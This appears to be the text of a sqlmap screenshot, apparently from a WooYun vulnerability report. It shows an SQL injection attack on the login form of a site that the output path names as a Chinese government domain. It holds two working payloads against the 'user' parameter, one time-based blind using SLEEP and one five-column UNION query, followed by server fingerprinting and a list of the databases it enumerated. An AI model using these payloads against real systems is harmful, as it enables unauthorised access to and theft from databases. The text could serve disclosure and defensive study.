 管理员: sqlmap.py
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: user=123' AND (SELECT * FROM (SELECT(SLEEP(5)))hmBh) AND 'dGjC'='dG
jC&password=123&ImgCode=2214&Submit= %E7%99%BB %E5%BD%95
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: user=123' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7171767071,0x554
64261464f4d765261,0x71626a7671),NULL-- &password=123&ImgCode=2214&Submit= %E7%99
%BB %E5%BD%95
---
[11:32:40] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.17
back-end DBMS: MySQL 5.0.12
[11:32:40] [INFO] fetching database names
[11:32:40] [INFO] the SQL query used returns 2 entries
[11:32:40] [INFO] resumed: information_schema
[11:32:40] [INFO] resumed: a0322090844
available databases [2]:
[*] a0322090844
[*] information_schema
[11:32:40] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.yafc.gov.cn'
www.wooyun.org